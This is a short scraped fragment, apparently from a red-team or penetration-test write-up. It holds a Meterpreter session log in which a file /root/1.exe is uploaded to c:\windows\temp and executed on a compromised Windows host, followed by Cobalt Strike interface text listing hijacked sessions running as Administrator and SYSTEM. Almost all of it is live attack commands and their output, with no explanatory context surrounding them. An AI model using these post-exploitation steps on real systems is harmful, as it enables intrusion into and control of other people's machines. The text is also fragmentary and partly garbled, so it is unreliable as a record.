 operable program or batch file.
C:\Windows>exit
exit
meterpreter > upload /root/1.exe c:\windows\temp
[*] Uploading  : /root/1.exe → c:windowstemp
[*] Uploaded 303.50 KiB of 303.50 KiB (100.0%): /root/1.e
[*] Completed  : /root/1.exe → c:windowstemp
meterpreter > upload /root/1.exe c:/windows/temp
[*] Uploading  : /root/1.exe → c:/windows/temp\1.exe
[*] Completed  : /root/1.exe → c:/windows/temp\1.exe
meterpreter > execute -f c:/windows/temp/1.exe
Process 2436 created.
meterpreter >
主文件夹
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools AboutMe
Administrator *
WEBLOGIC @ 1552
SYSTEM *
WORK-7 @ 2436